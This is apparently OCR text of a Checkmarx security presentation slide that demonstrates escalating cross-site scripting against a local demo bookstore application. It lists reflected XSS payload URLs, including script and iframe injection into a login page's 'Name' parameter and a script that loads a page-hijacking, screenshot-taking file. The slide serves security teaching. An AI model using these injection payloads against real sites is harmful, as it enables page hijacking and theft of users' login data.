 New Tricks, Old Dog
• Super-charged XSS
– Just an XSS
• http://localhost/bookstore/Login.aspx?name=<script>alert('hi')</script>
– Sticky
• http://localhost/bookstore/Login.aspx?Name=<iframe src="http://localhost/bookstore/login.aspx" width="100%"
height="100%“>
– Now, we can use a component called HTML2Canvas to take screenshots
• http://localhost/bookstore/TakePicture.js
– This gives the following:
• http://localhost/bookstore/Login.aspx?Name=<script src='http://localhost/bookstore/hijackpage.js'></script>
– But we can further manipulate the component to even…. (Login page)
CHECKMARX